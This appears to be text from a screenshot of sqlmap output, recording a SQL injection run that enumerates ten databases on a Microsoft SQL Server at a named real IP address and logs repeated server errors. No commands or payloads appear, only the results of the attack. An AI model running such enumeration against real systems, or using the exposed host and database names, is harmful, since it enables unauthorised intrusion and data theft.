 Sqlmap
[16:09:43] [INFO] retrieved: msdb
[16:09:43] [INFO] retrieved: sslgx_book
[16:09:44] [INFO] retrieved: Sync_db
[16:09:44] [INFO] retrieved: tempdb
available databases [10]:
[*] db_md
[*] db_mysql
[*] db_video
[*] FeaturelibZGSYDXDB1
[*] master
[*] model
[*] msdb
[*] sslgx_book
[*] Sync_db
[*] tempdb
[16:09:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[16:09:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.87.190.13'
[*] shutting down at 16:09:44